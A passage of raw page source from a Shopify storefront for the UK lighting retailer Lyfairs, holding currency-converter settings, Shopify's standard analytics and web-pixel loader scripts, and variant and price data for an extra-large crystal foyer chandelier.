(HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "GBP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "GBP".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59678883993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59678883993,storefrontBaseUrl: "https://www.lyfairs.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1527054489","configuration":"{\"tagID\":\"2614106951691\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1019805849","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002307737","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61178009","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lyfairs","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"urmyflower.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.lyfairs.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1197.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824398897305","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226"},"sku":"DDX-03684","title":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","untranslatedTitle":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light"},{"price":{"amount":1197.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824399028377","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226"},"sku":"DDX-03685","title":"D33.5\"*H47.2\"\/ 25 Lights \/ White Light","untranslatedTitle":"D33.5\"*H47.2\"\/ 25 Lights \/ White Light"},{"price":{"amount":1272.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453282969","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03686","title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","untranslatedTitle":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light"},{"price":{"amount":1272.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453315737","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03687","title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","untranslatedTitle":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light"},{"price":{"amount":1495.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824398930073","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226"},"sku":"DDX-03688","title":"D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","untranslatedTitle":"D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light"},{"price":{"amount":1495.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824399061145","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226"},"sku":"DDX-03689","title":"D39.4\"*H59.1\"\/ 39 Lights \/ White Light","untranslatedTitle":"D39.4\"*H59.1\"\/ 39 Lights \/ White Light"},{"price":{"amount":1571.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453348505","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03690","title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","untranslatedTitle":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light"},{"price":{"amount":1571.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453381273","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03691","title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","untranslatedTitle":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light"},{"price":{"amount":2244.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824398962841","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226"},"sku":"DDX-03692","title":"D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","untranslatedTitle":"D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light"},{"price":{"amount":2244.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824399093913","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226"},"sku":"DDX-03693","title":"D47.2\"*H70.9\"\/ 42 Lights \/ White Light","untranslatedTitle":"D47.2\"*H70.9\"\/ 42 Lights \/ White Light"},{"price":{"amount":2319.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453414041","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03694","title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","untranslatedTitle":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light"},{"price":{"amount":2319.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453446809","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03695","title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","untranslatedTitle":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light"},{"price":{"amount":3367.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824398995609","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226"},"sku":"DDX-03696","title":"D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","untranslatedTitle":"D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light"},{"price":{"amount":3367.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"42824399126681","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226"},"sku":"DDX-03697","title":"D59.1\"*H86.6\"\/ 75 Lights \/ White Light","untranslatedTitle":"D59.1\"*H86.6\"\/ 75 Lights \/ White Light"},{"price":{"amount":3441.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453479577","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03698","title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light","untranslatedTitle":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable Warm Light"},{"price":{"amount":3441.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","vendor":"Lyfairs","id":"7578694910105","untranslatedTitle":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","url":"\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","type":"Chandeliers"},"id":"43058453512345","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225"},"sku":"DDX-03699","title":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light","untranslatedTitle":"D59.1\"*H86.6\"\/ 75 Lights \/ Dimmable White Light"}],"purchasingCompany":null},},"https://www.lyfairs.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59678883993","storefrontBaseUrl":"https:\/\/www.lyfairs.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1197.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier\",\"vendor\":\"Lyfairs\",\"id\":\"7578694910105\",\"untranslatedTitle\":\"Extra Large Foyer Pure Crystal 